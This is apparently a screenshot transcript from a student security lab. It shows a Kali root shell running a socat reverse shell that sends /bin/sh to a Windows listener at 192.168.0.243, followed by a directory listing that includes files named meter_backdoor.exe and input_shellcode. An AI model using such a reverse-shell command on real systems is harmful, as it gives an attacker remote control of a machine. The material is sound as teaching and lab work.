 ┌──(root㉿jyc20214325)-[/home/kali]
└─# socat TCP:192.168.0.243:4325 EXEC:'/bin/sh',pty,stderr,setsid,sigint,sane
C:\Windows\System32\cmd.exe - socat  TCP-LISTEN:4325 -
C:\Users\lenovo\Desktop\socat-win10-main>socat TCP-LISTEN:4325 -
/bin/sh: 0: can't access tty; job control turned off
# ls
ls
20214325.bin  Desktop    input20214325       Music     Templates
20214325.txt  Documents  input_shellcode     Pictures  Videos
a             Downloads  meter_backdoor.exe  Public
#